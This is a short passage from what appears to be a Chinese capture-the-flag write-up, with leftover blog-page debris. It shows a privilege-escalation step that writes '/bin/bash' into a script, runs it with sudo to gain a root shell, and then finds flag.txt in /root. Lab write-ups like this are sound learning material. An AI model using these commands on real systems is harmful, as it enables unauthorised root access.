

2、写一个 sh 文件,赋权并以 sudo 命令执行,成功提权

# 使用命令

echo '/bin/bash' >> root.sh

chmod +x root.sh

sudo ./root.sh

3、在/root目录下找到了flag.txt文件

1066

1066

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?